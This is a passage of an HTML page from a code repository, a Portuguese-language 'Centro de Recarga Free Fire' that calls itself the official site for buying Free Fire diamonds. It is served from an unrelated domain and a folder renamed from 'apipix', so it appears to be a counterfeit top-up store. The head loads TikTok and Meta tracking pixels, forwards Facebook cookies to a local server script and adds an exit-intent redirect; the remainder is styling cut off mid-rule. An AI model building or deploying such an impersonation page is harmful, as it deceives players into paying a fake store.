

==== ebookdesign/index.html @ c88a2ed1 "Renomeia apipix para ebookdesign e atualiza redirects" ====
<html lang="pt" dir="ltr"><head>
    <meta charset="utf-8">

    <!-- TikTok Pixel Code Start -->
    <script async="" src="js/fbevents.js"></script><script type="text/javascript" async="" src="js/events.js"></script><script type="text/javascript" async="" src="js/identify_b8133453.js"></script>
    <script type="text/javascript" async="" src="js/main.MWQxZjE3MjdmMA.js" data-id="D5P9J2BC77U4AEKF84I0"></script>
    <script src="https://connect.facebook.net/signals/config/1459422788857302?v=2.9.344&amp;r=stable&amp;domain=recargaojogo.sbs&amp;hme=d98df0360f7a8711c7987283e0b102ee424110c5a1bb073d10b776c201181d58&amp;ex_m=105%2C208%2C156%2C22%2C73%2C74%2C147%2C69%2C68%2C11%2C165%2C91%2C16%2C139%2C128%2C39%2C76%2C79%2C135%2C161%2C167%2C8%2C4%2C5%2C7%2C6%2C3%2C92%2C102%2C168%2C173%2C222%2C30%2C75%2C234%2C233%2C232%2C23%2C33%2C55%2C104%2C61%2C10%2C64%2C98%2C99%2C100%2C106%2C131%2C31%2C29%2C133%2C134%2C130%2C129%2C157%2C77%2C160%2C158%2C159%2C50%2C60%2C124%2C15%2C164%2C45%2C278%2C279%2C277%2C26%2C27%2C28%2C48%2C148%2C78%2C113%2C18%2C20%2C44%2C40%2C42%2C41%2C84%2C93%2C97%2C111%2C146%2C149%2C46%2C112%2C24%2C21%2C120%2C70%2C36%2C151%2C150%2C152%2C143%2C141%2C25%2C35%2C59%2C110%2C163%2C71%2C17%2C154%2C115%2C82%2C67%2C19%2C86%2C87%2C117%2C85%2C137%2C136%2C140%2C162%2C34%2C292%2C308%2C215%2C204%2C62%2C205%2C203%2C311%2C302%2C52%2C216%2C108%2C132%2C81%2C122%2C54%2C47%2C49%2C114%2C121%2C127%2C126%2C58%2C65%2C63%2C153%2C116%2C37%2C32%2C53%2C56%2C101%2C166%2C1%2C125%2C14%2C123%2C12%2C2%2C57%2C94%2C66%2C119%2C90%2C89%2C169%2C170%2C95%2C96%2C9%2C103%2C51%2C144%2C88%2C80%2C72%2C118%2C107%2C43%2C145%2C0%2C83%2C138%2C142%2C155%2C38%2C109%2C13%2C171" async=""></script>
    <script async="" src="js/fbevents.js"></script>
    <script type="text/javascript" async="" src="js/events.js"></script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie", "holdConsent", "revokeConsent", "grantConsent"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); ttq.instance = function (t) {
                for (
                    var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e
            }, ttq.load = function (e, n) {
                var r = "https://analytics.tiktok.com/i18n/pixel/events.js", o = n && n.partner; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = r, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; n = document.createElement("script")
                    ; n.type = "text/javascript", n.async = !0, n.src = r + "?sdkid=" + e + "&lib=" + t; e = document.getElementsByTagName("script")[0]; e.parentNode.insertBefore(n, e)
            };

            ttq.load('D5P9J2BC77U4AEKF84I0');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <!-- TikTok Pixel Code End -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

    <!-- Meta Tags Essenciais -->
    <title>Centro de Recarga Free Fire</title>
    <meta name="description" content="O site oficial para comprar diamantes no Free Fire. Vários métodos de pagamento estão disponíveis para os jogadores do Brasil, incluindo Boleto Bancário, Transferência Bancária, PayPal, cartões de crédito e outros.">
    <meta property="og:title" content="Centro de Recarga Free Fire">
    <meta property="og:type" content="website">
    <meta property="og:image" content="https://image.ibb.co/kocNC9/I1017.jpg">
    <meta property="og:url" content="https://recargajogo.com.br">

    <!-- Favicon -->
    <link rel="icon" type="image/png" href="images/produto-novo.png">

    <!-- Meta Pixel Code com deduplicação -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            }; if (!f._fbq) f._fbq = n;
            n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

        fbq('init', '1459422788857302');

        // Gera event_id único para deduplicação
        window.fbEventId = Date.now() + '-' + Math.random().toString(36).slice(2);

        // Captura cookies do Facebook
        window.getFbCookies = function () {
            var cookies = document.cookie.split(';');
            var fbc = '', fbp = '';
            cookies.forEach(function (c) {
                c = c.trim();
                if (c.startsWith('_fbc=')) fbc = c.substring(5);
                if (c.startsWith('_fbp=')) fbp = c.substring(5);
            });
            return { fbc: fbc, fbp: fbp };
        };

        // Função para enviar evento CAPI
        window.sendCAPI = function (eventName, eventId, extraData) {
            var fbCookies = window.getFbCookies();
            var data = Object.assign({
                event_name: eventName,
                event_id: eventId,
                source_url: window.location.href,
                fbc: fbCookies.fbc,
                fbp: fbCookies.fbp
            }, extraData || {});

            fetch('../gerarpix/pixel-server.php', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(data)
            }).catch(function (e) { console.log('CAPI error:', e); });
        };

        // PageView
        fbq('track', 'PageView', {}, { eventID: window.fbEventId + '-pv' });
        window.sendCAPI('PageView', window.fbEventId + '-pv');
    </script>
    <noscript><img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=1459422788857302&ev=PageView&noscript=1" /></noscript>

    <!-- UTM Tracker - Salva UTMs no localStorage -->
    <script src="/assets/js/utm-tracker.js"></script>

    <!-- Exit Intent - Redireciona para oferta especial -->
    <script src="/assets/js/exit-intent.js"></script>

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&amp;display=swap" rel="stylesheet">

    <!-- Estilos -->
    <link rel="stylesheet" href="css/style-6d01927a.css">

    <!-- Fix iOS zoom on input focus -->
    <style>
        /* Previne zoom no iOS ao focar em inputs */
        input,
        select,
        textarea {
            font-size: 16px !important;
        }

        @supports (-webkit-touch-callout: none) {

            input,
            select,
            textarea {
                font-size: 16px !important;
            }
        }

        @font-face {
            font-family: Metropolis;
            font-style: normal;
            font-weight: 100;
            src: local("Metropolis Thin"),
                url("../fonts/Metropolis-Thin-e87b67ad.woff2") format("woff2"),
                url("../fonts/Metropolis-Thin-d4c2bfc3.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: italic;
            font-weight: 100;
            src: local("Metropolis Thin Italic"),
                url("../fonts/Metropolis-ThinItalic-f0ba6899.woff2") format("woff2"),
                url("../fonts/Metropolis-ThinItalic-31ba4bb1.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: normal;
            font-weight: 200;
            src: local("Metropolis Extra Light"),
                url("../fonts/Metropolis-ExtraLight-56376682.woff2") format("woff2"),
                url("../fonts/Metropolis-ExtraLight-0da5acea.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: italic;
            font-weight: 200;
            src: local("Metropolis Extra Light Italic"),
                url("../fonts/Metropolis-ExtraLightItalic-cb089003.woff2") format("woff2"),
                url("../fonts/Metropolis-ExtraLightItalic-1f9daf9d.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: normal;
            font-weight: 300;
            src: local("Metropolis Light"),
                url("../fonts/Metropolis-Light-3664cf60.woff2") format("woff2"),
                url("../fonts/Metropolis-Light-79b15696.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: italic;
            font-weight: 300;
            src: local("Metropolis Light Italic"),
                url("../fonts/Metropolis-LightItalic-c7ea8d33.woff2") format("woff2"),
                url("../fonts/Metropolis-LightItalic-114d5afe.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: normal;
            font-weight: 400;
            src: local("Metropolis Regular"),
                url("../fonts/Metropolis-Regular-e920e6b0.woff2") format("woff2"),
                url("../fonts/Metropolis-Regular-b19e8951.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: italic;
            font-weight: 400;
            src: local("Metropolis Regular Italic"),
                url("../fonts/Metropolis-RegularItalic-ccc6ad34.woff2") format("woff2"),
                url("../fonts/Metropolis-RegularItalic-77f052dc.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: normal;
            font-weight: 500;
            src: local("Metropolis Medium"),
                url("../fonts/Metropolis-Medium-f3a73873.woff2") format("woff2"),
                url("../fonts/Metropolis-Medium-91cf497b.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: italic;
            font-weight: 500;
            src: local("Metropolis Medium Italic"),
                url("../fonts/Metropolis-MediumItalic-f604beac.woff2") format("woff2"),
                url("../fonts/Metropolis-MediumItalic-7ed18e53.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: normal;
            font-weight: 600;
            src: local("Metropolis Semi Bold"),
                url("../fonts/Metropolis-SemiBold-695870d1.woff2") format("woff2"),
                url("../fonts/Metropolis-SemiBold-bd9cc6de.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: italic;
            font-weight: 600;
            src: local("Metropolis Semi Bold Italic"),
                url("../fonts/Metropolis-SemiBoldItalic-f08b947a.woff2") format("woff2"),
                url("../fonts/Metropolis-SemiBoldItalic-5e65c493.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: normal;
            font-weight: 700;
            src: local("Metropolis Bold"),
                url("../fonts/Metropolis-Bold-9a712a2c.woff2") format("woff2"),
                url("../fonts/Metropolis-Bold-cd1f8382.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: italic;
            font-weight: 700;
            src: local("Metropolis Bold Italic"),
                url("../fonts/Metropolis-BoldItalic-6f0a19e8.woff2") format("woff2"),
                url("../fonts/Metropolis-BoldItalic-3f088a11.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: normal;
            font-weight: 800;
            src: local("Metropolis Extra Bold"),
                url("../fonts/Metropolis-ExtraBold-0c9ff630.woff2") format("woff2"),
                url("../fonts/Metropolis-ExtraBold-f79c09f3.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: italic;
            font-weight: 800;
            src: local("Metropolis Extra Bold Italic"),
                url("../fonts/Metropolis-ExtraBoldItalic-8ef75318.woff2") format("woff2"),
                url("../fonts/Metropolis-ExtraBoldItalic-b4e62ca3.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: normal;
            font-weight: 900;
            src: local("Metropolis Black"),
                url("../fonts/Metropolis-Black-bcd0ced5.woff2") format("woff2"),
                url("../fonts/Metropolis-Black-ece44382.woff") format("woff")
        }

        @font-face {
            font-family: Metropolis;
            font-style: italic;
            font-weight: 900;
            src: local("Metropolis Black Italic"),
                url("../fonts/Metropolis-BlackItalic-fadeacd3.woff2") format("woff2"),
                url("../fonts/Metropolis-BlackItalic-fc2225d4.woff") format("woff")
        }

        *,
        :before,
        :after {
            box-sizing: border-box;
            border-width: 0;
            border-style: solid;
            border-color: #e5e7eb
        }

        :before,
        :after {
            --tw-content: ""
        }

        html {
            line-height: 1.5;
            -webkit-text-size-adjust: 100%;
            -moz-tab-size: 4;
            -o-tab-size: 4;
            tab-size: 4;
            font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
            font-feature-settings: normal;
            font-variation-settings: normal
        }

        body {
            margin: 0;
            line-height: inherit
        }

        hr {
            height: 0;
            color: inherit;
            border-top-width: 1px
        }

        abbr:where([title]) {
            -webkit-text-decoration: underline dotted;
            text-decoration: underline dotted
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: inherit;
            font-weight: inherit
        }

        a {
            color: inherit;
            text-decoration: inherit
        }

        b,
        strong {
            font-weight: bolder
        }

        code,
        kbd,
        samp,
        pre {
            font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
            font-size: 1em
        }

        small {
            font-size: 80%
        }

        sub,
        sup {
            font-size: 75%;
            line-height: 0;
            position: relative;
            vertical-align: baseline
        }

        sub {
            bottom: -.25em
        }

        sup {
            top: -.5em
        }

        table {
            text-indent: 0;
            border-color: inherit;
            border-collapse: collapse
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            font-family: inherit;
            font-feature-settings: inherit;
            font-variation-settings: inherit;
            font-size: 100%;
            font-weight: inherit;
            line-height: inherit;
            color: inherit;
            margin: 0;
            padding: 0
        }

        button,
        select {
            text-transform: none
        }

        button,
        [type=button],
        [type=reset],
        [type=submit] {
            -webkit-appearance: button;
            background-color: transparent;
            background-image: none
        }

        :-moz-focusring {
            outline: auto
        }

        :-moz-ui-invalid {
            box-shadow: none
        }

        progress {
            vertical-align: baseline
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto
        }

        [type=search] {
            -webkit-appearance: textfield;
            outline-offset: -2px
        }

        ::-webkit-search-decoration {
            -webkit-appearance: none
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit
        }

        summary {
            display: list-item
        }

        blockquote,
        dl,
        dd,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        figure,
        p,
        pre {
            margin: 0
        }

        fieldset {
            margin: 0;
            padding: 0
        }

        legend {
            padding: 0
        }

        ol,
        ul,
        menu {
            list-style: none;
            margin: 0;
            padding: 0
        }

        dialog {
            padding: 0
        }

        textarea {
            resize: vertical
        }

        input::-moz-placeholder,
        textarea::-moz-placeholder {
            opacity: 1;
            color: #9ca3af
        }

        input::placeholder,
        textarea::placeholder {
            opacity: 1;
            color: #9ca3af
        }

        button,
        [role=button] {
            cursor: pointer
        }

        :disabled {
            cursor: default
        }

        img,
        svg,
        video,
        canvas,
        audio,
        iframe,
        embed,
        object {
            display: block;
            vertical-align: middle
        }

        img,
        video {
            max-width: 100%;
            height: auto
        }

        [hidden] {
            display: none
        }

        :root {
            --text-title: 40 41 47;
            --text-primary: 50 50 50;
            --text-content2: 216 26 13;
            --text-secondary: 117 117 117;
            --text-hint: 201 201 201;
            --text-disabled: 117 117 117;
            --text-selection: 216 26 13;
            --text-tag-new: 255 219 31;
            --bg-base: 255 255 255;
            --primary-red: 216 26 13;
            --bg-tab: 244 244 244;
            --bg-popup: 255 255 255;
            --bg-panel: 249 249 249;
            --bg-searchbar: 244 244 244;
            --bg-dropdown-panel: 255 255 255;
            --bg-inputbox: 255 255 255;
            --bg-inputbox-disabled: 245 245 245;
            --bg-account: 244 244 244;
            --bg-account-ff: 255 255 255;
            --bg-unselected: 255 255 255;
            --bg-selected: 255 244 244;
            --bg-tag-promo: 230 37 45;
            --bg-tag-new: 40 41 47;
            --bg-tag-disabled: 244 244 244;
            --bg-selected-panel: 255 231 231;
            --box-border: 211 211 211;
            --box-border-focus: 153 153 159;
            --border-login-panel: 247 247 247;
            --icon: 40 41 47;
            --icon-channel-rewards: 217 217 217;
            --icon-bottom-bar: 242 242 246;
            --line: 238 238 238;
            --divider: 242 242 246;
            --short-line: 223 223 223;
            --primary-red-hover: 205 18 20;
            --white-hover: 254 245 244;
            --hover: 245 245 245;
            --success: 51 178 94;
            --bg-dark: 0 8 30;
            --bonus: 255 122 0
        }

        :root[class~=dark] {
            --text-title: 255 255 255;
            --text-title-alpha: .8;
            --text-primary: 255 255 255;
            --text-primary-alpha: .8;
            --text-content2: 233 66 58;
            --text-secondary: 255 255 255;
            --text-secondary-alpha: .6;
            --text-hint: 255 255 255;
            --text-hint-alpha: .30196078431372547;
            --text-disabled: 255 255 255;
            --text-disabled-alpha: .6;
            --text-selection: 255 255 255;
            --text-tag-new: 27 27 37;
            --bg-base: 27 27 37;
            --primary-red: 228 55 46;
            --bg-tab: 46 46 57;
            --bg-popup: 37 37 49;
            --bg-panel: 39 39 49;
            --bg-searchbar: 53 53 64;
            --bg-dropdown-panel: 46 46 57;
            --bg-inputbox: 46 46 57;
            --bg-inputbox-disabled: 46 46 57;
            --bg-inputbox-disabled-alpha: .5019607843137255;
            --bg-account: 39 39 49;
            --bg-account-ff: 39 39 49;
            --bg-unselected: 53 53 66;
            --bg-selected: 47 35 44;
            --bg-tag-promo: 239 35 60;
            --bg-tag-new: 255 204 24;
            --bg-tag-disabled: 38 38 50;
            --bg-selected-panel: 33 23 30;
            --box-border: 57 57 71;
            --box-border-focus: 111 111 134;
            --border-login-panel: 39 39 49;
            --icon: 190 190 193;
            --icon-channel-rewards: 73 73 84;
            --icon-bottom-bar: 74 74 83;
            --line: 255 255 255;
            --line-alpha: .10196078431372549;
            --divider: 17 17 28;
            --short-line: 255 255 255;
            --short-line-alpha: .2;
            --hover: 60 60 71
        }

        html,
        body {
            height: 100%;
            overscroll-behavior: none
        }

        html {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-base) / calc(var(--bg-base-alpha, 1) * var(--tw-bg-opacity)));
            font-family: Metropolis, Noto Sans Thai, Noto Sans Arabic, Noto Sans JP, Noto Sans KR, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
            --tw-text-opacity: 1;
            color: rgb(var(--text-primary) / calc(var(--text-primary-alpha, 1) * var(--tw-text-opacity)))
        }

        body,
        #root {
            display: flex;
            flex-direction: column
        }

        #root {
            flex: 1 1 0%
        }

        :focus {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        *,
        :before,
        :after {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / .5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia:
        }

        ::backdrop {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / .5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia:
        }

        .\!container {
            width: 100% !important
        }

        .container {
            width: 100%
        }

        @media (min-width: 640px) {
            .\!container {
                max-width: 640px !important
            }

            .container {
                max-width: 640px
            }
        }

        @media (min-width: 768px) {
            .\!container {
                max-width: 768px !important
            }

            .container {
                max-width: 768px
            }
        }

        @media (min-width: 1024px) {
            .\!container {
                max-width: 1024px !important
            }

            .container {
                max-width: 1024px
            }
        }

        @media (min-width: 1280px) {
            .\!container {
                max-width: 1280px !important
            }

            .container {
                max-width: 1280px
            }
        }

        @media (min-width: 1536px) {
            .\!container {
                max-width: 1536px !important
            }

            .container {
                max-width: 1536px
            }
        }

        .form-input {
            display: block;
            height: 2.75rem;
            border-radius: .375rem;
            border-width: 1px;
            --tw-border-opacity: 1;
            border-color: rgb(var(--box-border) / calc(var(--box-border-alpha, 1) * var(--tw-border-opacity)));
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-inputbox) / calc(var(--bg-inputbox-alpha, 1) * var(--tw-bg-opacity)));
            padding: .875rem;
            font-size: .875rem;
            line-height: 1;
            --tw-text-opacity: 1;
            color: rgb(var(--text-primary) / calc(var(--text-primary-alpha, 1) * var(--tw-text-opacity)));
            caret-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * 1));
            outline: 2px solid transparent;
            outline-offset: 2px;
            transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-duration: .15s
        }

        .form-input:focus {
            --tw-border-opacity: 1;
            border-color: rgb(var(--box-border-focus) / calc(var(--box-border-focus-alpha, 1) * var(--tw-border-opacity)))
        }

        .form-input::-moz-placeholder {
            --tw-text-opacity: 1;
            color: rgb(var(--text-hint) / calc(var(--text-hint-alpha, 1) * var(--tw-text-opacity)))
        }

        .form-input::placeholder {
            --tw-text-opacity: 1;
            color: rgb(var(--text-hint) / calc(var(--text-hint-alpha, 1) * var(--tw-text-opacity)))
        }

        .form-input:disabled {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-inputbox-disabled) / calc(var(--bg-inputbox-disabled-alpha, 1) * var(--tw-bg-opacity)));
            --tw-text-opacity: 1;
            color: rgb(var(--text-hint) / calc(var(--text-hint-alpha, 1) * var(--tw-text-opacity)))
        }

        .form-input:invalid {
            --tw-border-opacity: 1;
            border-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-border-opacity)))
        }

        .form-input:invalid:focus {
            --tw-border-opacity: 1;
            border-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-border-opacity)))
        }

        .form-input-placeholder {
            --tw-text-opacity: 1;
            color: rgb(var(--text-hint) / calc(var(--text-hint-alpha, 1) * var(--tw-text-opacity)))
        }

        .form-input-invalid {
            --tw-border-opacity: 1;
            border-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-border-opacity)))
        }

        .form-input-invalid:focus {
            --tw-border-opacity: 1;
            border-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-border-opacity)))
        }

        .pointer-events-none {
            pointer-events: none
        }

        .pointer-events-auto {
            pointer-events: auto
        }

        .\!visible {
            visibility: visible !important
        }

        .visible {
            visibility: visible
        }

        .invisible {
            visibility: hidden
        }

        .static {
            position: static
        }

        .fixed {
            position: fixed
        }

        .absolute {
            position: absolute
        }

        .relative {
            position: relative
        }

        .sticky {
            position: sticky
        }

        .inset-0 {
            top: 0;
            right: 0;
            bottom: 0;
            left: 0
        }

        .inset-1 {
            top: .25rem;
            right: .25rem;
            bottom: .25rem;
            left: .25rem
        }

        .inset-\[18px_10px_0_64px\] {
            top: 18px;
            right: 10px;
            bottom: 0;
            left: 64px
        }

        .inset-x-0 {
            left: 0;
            right: 0
        }

        .inset-x-10 {
            left: 2.5rem;
            right: 2.5rem
        }

        .inset-x-\[7px\] {
            left: 7px;
            right: 7px
        }

        .inset-y-0 {
            top: 0;
            bottom: 0
        }

        .inset-y-1 {
            top: .25rem;
            bottom: .25rem
        }

        .inset-y-1\.5 {
            top: .375rem;
            bottom: .375rem
        }

        .inset-y-auto {
            top: auto;
            bottom: auto
        }

        .-end-0 {
            inset-inline-end: -0px
        }

        .-end-0\.5 {
            inset-inline-end: -.125rem
        }

        .-end-4 {
            inset-inline-end: -1rem
        }

        .-end-\[13px\] {
            inset-inline-end: -13px
        }

        .-top-2 {
            top: -.5rem
        }

        .bottom-0 {
            bottom: 0
        }

        .bottom-10 {
            bottom: 2.5rem
        }

        .bottom-2 {
            bottom: .5rem
        }

        .bottom-2\.5 {
            bottom: .625rem
        }

        .bottom-4 {
            bottom: 1rem
        }

        .bottom-8 {
            bottom: 2rem
        }

        .bottom-\[5px\] {
            bottom: 5px
        }

        .bottom-\[9px\] {
            bottom: 9px
        }

        .bottom-full {
            bottom: 100%
        }

        .end-0 {
            inset-inline-end: 0px
        }

        .end-1 {
            inset-inline-end: .25rem
        }

        .end-2 {
            inset-inline-end: .5rem
        }

        .end-3 {
            inset-inline-end: .75rem
        }

        .end-3\.5 {
            inset-inline-end: .875rem
        }

        .end-4 {
            inset-inline-end: 1rem
        }

        .end-6 {
            inset-inline-end: 1.5rem
        }

        .end-\[3px\] {
            inset-inline-end: 3px
        }

        .left-\[13px\] {
            left: 13px
        }

        .left-\[17\.41px\] {
            left: 17.41px
        }

        .left-\[9px\] {
            left: 9px
        }

        .start-0 {
            inset-inline-start: 0px
        }

        .start-2 {
            inset-inline-start: .5rem
        }

        .start-2\.5 {
            inset-inline-start: .625rem
        }

        .start-4 {
            inset-inline-start: 1rem
        }

        .start-5 {
            inset-inline-start: 1.25rem
        }

        .top-0 {
            top: 0
        }

        .top-0\.5 {
            top: .125rem
        }

        .top-1 {
            top: .25rem
        }

        .top-1\/2 {
            top: 50%
        }

        .top-2 {
            top: .5rem
        }

        .top-3 {
            top: .75rem
        }

        .top-4 {
            top: 1rem
        }

        .top-5 {
            top: 1.25rem
        }

        .top-6 {
            top: 1.5rem
        }

        .top-\[10\.76px\] {
            top: 10.76px
        }

        .top-\[3px\] {
            top: 3px
        }

        .top-full {
            top: 100%
        }

        .z-10 {
            z-index: 10
        }

        .z-50 {
            z-index: 50
        }

        .z-\[1\] {
            z-index: 1
        }

        .z-\[2\] {
            z-index: 2
        }

        .z-\[9\] {
            z-index: 9
        }

        .col-span-2 {
            grid-column: span 2 / span 2
        }

        .col-span-full {
            grid-column: 1 / -1
        }

        .col-start-1 {
            grid-column-start: 1
        }

        .row-start-1 {
            grid-row-start: 1
        }

        .-m-1 {
            margin: -.25rem
        }

        .-m-2 {
            margin: -.5rem
        }

        .m-4 {
            margin: 1rem
        }

        .m-auto {
            margin: auto
        }

        .-mx-4 {
            margin-left: -1rem;
            margin-right: -1rem
        }

        .mx-0 {
            margin-left: 0;
            margin-right: 0
        }

        .mx-0\.5 {
            margin-left: .125rem;
            margin-right: .125rem
        }

        .mx-1 {
            margin-left: .25rem;
            margin-right: .25rem
        }

        .mx-4 {
            margin-left: 1rem;
            margin-right: 1rem
        }

        .mx-5 {
            margin-left: 1.25rem;
            margin-right: 1.25rem
        }

        .mx-auto {
            margin-left: auto;
            margin-right: auto
        }

        .my-1 {
            margin-top: .25rem;
            margin-bottom: .25rem
        }

        .my-2 {
            margin-top: .5rem;
            margin-bottom: .5rem
        }

        .my-3 {
            margin-top: .75rem;
            margin-bottom: .75rem
        }

        .my-4 {
            margin-top: 1rem;
            margin-bottom: 1rem
        }

        .my-\[82px\] {
            margin-top: 82px;
            margin-bottom: 82px
        }

        .my-auto {
            margin-top: auto;
            margin-bottom: auto
        }

        .-mb-1 {
            margin-bottom: -.25rem
        }

        .-mb-1\.5 {
            margin-bottom: -.375rem
        }

        .-mb-2 {
            margin-bottom: -.5rem
        }

        .-mb-2\.5 {
            margin-bottom: -.625rem
        }

        .-ms-0 {
            margin-inline-start: -0px
        }

        .-ms-0\.5 {
            margin-inline-start: -.125rem
        }

        .-ms-1 {
            margin-inline-start: -.25rem
        }

        .-ms-1\.5 {
            margin-inline-start: -.375rem
        }

        .-mt-2 {
            margin-top: -.5rem
        }

        .-mt-3 {
            margin-top: -.75rem
        }

        .-mt-4 {
            margin-top: -1rem
        }

        .-mt-9 {
            margin-top: -2.25rem
        }

        .mb-0 {
            margin-bottom: 0
        }

        .mb-0\.5 {
            margin-bottom: .125rem
        }

        .mb-1 {
